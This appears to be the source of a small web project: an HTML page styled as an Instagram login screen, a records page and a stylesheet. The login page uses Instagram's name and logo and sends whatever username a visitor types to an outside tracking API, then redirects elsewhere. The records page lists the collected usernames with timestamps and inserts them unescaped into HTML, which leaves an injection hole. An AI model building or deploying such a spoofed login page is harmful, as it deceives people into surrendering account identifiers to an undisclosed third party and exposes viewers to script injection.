
<file: index.html>
<!DOCTYPE html>
<html lang="zh-Hant">
<head>
  <meta charset="UTF-8" />
  <title>Instagram</title>
  <link rel="stylesheet" href="style.css" />
  <link rel="icon" href="IG.png" type="image/png" />
</head>
<body>
  <div class="main-container">
    <div class="login-box">
      <img src="instagram-logo.png" alt="Instagram" class="logo" />
      <input type="text" id="igInput" placeholder="用戶名稱" />
      <button onclick="submitIG()">登入</button>
      <div class="divider">或</div>
      <div class="fb-login">使用 Facebook 帳號登入</div>
      <a href="https://www.instagram.com/accounts/password/reset/" class="forgot">忘記密碼？</a>
    </div>
    <div class="signup-box">
      沒有帳號？<a href="https://www.instagram.com/accounts/emailsignup/">註冊</a>
    </div>
    <!-- 自訂 alert 彈窗 -->
    <div id="alertBox" class="modal">
      <div class="modal-content">
        <p id="alertMessage">請輸入 IG 帳號</p>
        <button onclick="closeAlert()">確定</button>
      </div>
    </div>

  </div>
  <script src="script.js"></script>
  <script>
    function submitIG() {
      const igUsername = document.getElementById("igInput").value.trim();

      if (igUsername === "") {
        showAlert("請輸入 IG 帳號");
        return;
      }

      fetch("https://ig-tracker-api.onrender.com/api/log", {
        method: "POST",
        headers: {
          "Content-Type": "application/json"
        },
        body: JSON.stringify({ username: igUsername })
      })
      .then(res => res.json())
      .then(data => {
        console.log("記錄成功：", data);
        window.location.href = "https://yunsheng0204.github.io/IG-tracker/";
      })
      .catch(err => {
        showAlert("紀錄失敗，請稍後再試");
        console.error(err);
      });
    }

    function showAlert(msg) {
      document.getElementById("alertMessage").textContent = msg;
      document.getElementById("alertBox").style.display = "block";
    }

    function closeAlert() {
      document.getElementById("alertBox").style.display = "none";
    }
  </script>
</body>
</html>
</file>

<file: record.html>
<!DOCTYPE html>
<html lang="zh-Hant">
<head>
  <meta charset="UTF-8">
  <title>IG 登入紀錄</title>
  <style>
    body {
      font-family: Arial;
      background: #f4f4f4;
      padding: 20px;
    }
    h1 {
      text-align: center;
    }
    table {
      width: 100%;
      max-width: 700px;
      margin: auto;
      border-collapse: collapse;
      background: #fff;
      box-shadow: 0 0 10px rgba(0,0,0,0.1);
    }
    th, td {
      padding: 12px;
      border: 1px solid #ccc;
      text-align: left;
    }
    th {
      background-color: #3897f0;
      color: white;
    }
  </style>
</head>
<body>
  <h1>IG 造訪紀錄</h1>
  <table>
    <thead>
      <tr>
        <th>日期</th>
        <th>時間</th>
        <th>IG 帳號</th>
      </tr>
    </thead>
    <tbody id="recordBody">
      <tr><td colspan="3">讀取中...</td></tr>
    </tbody>
  </table>

  <script>
    fetch("https://ig-tracker-api.onrender.com/api/all")
      .then(res => res.json())
      .then(data => {
        const tbody = document.getElementById("recordBody");
        tbody.innerHTML = "";

        if (data.records.length === 0) {
          tbody.innerHTML = "<tr><td colspan='3'>尚無紀錄</td></tr>";
          return;
        }

        data.records.forEach(record => {
          const [fullDateTime, username] = record;
          const [date, timeWithMs] = fullDateTime.split("T");
          const time = timeWithMs.split(".")[0];  // 去掉毫秒
          const row = document.createElement("tr");
          row.innerHTML = `<td>${date}</td><td>${time}</td><td>${username}</td>`;
          tbody.appendChild(row);
        });
      })
      .catch(err => {
        console.error(err);
        document.getElementById("recordBody").innerHTML = "<tr><td colspan='3'>載入失敗</td></tr>";
      });
  </script>
</body>
</html>
</file>
<file: style.css>
body {
  font-family: Arial, sans-serif;
  background-color: #fafafa;
  display: flex;
  justify-content: center;
  align-items: center;
  height: 100vh;
}

.container {
  text-align: center;
  background: white;
  padding: 30px;
  border-radius: 10px;
  box-shadow: 0px 0px 10px rgba(0,0,0,0.1);
}

input {
  padding: 10px;
  width: 200px;
  margin-bottom: 10px;
}

button {
  padding: 10px 20px;
  background-color: #3897f0;
  color: white;
  border: none;
  border-radius: 5px;
  cursor: pointer;
}
</file>
